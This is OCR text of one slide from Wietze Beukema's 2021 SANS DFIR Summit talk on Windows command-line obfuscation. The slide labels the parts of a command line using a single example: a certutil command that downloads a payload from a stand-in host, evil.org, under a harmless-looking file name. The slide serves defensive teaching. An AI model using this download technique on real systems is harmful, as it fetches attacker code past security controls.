 Anatomy of a Command Line
What's what
Option Char
certutil /split /urlcache /f https://evil.org/payload.txt notsuspicious.txt
Argument Argument Argument Argument Argument Argument
Program Option Option Option
(sometimes command)
Switch Switch Flag
Wietze Beukema
Windows Command-Line Obfuscation July 2021
@Wietze 20
DFIR
Summit 2021
SANS
SUMMITS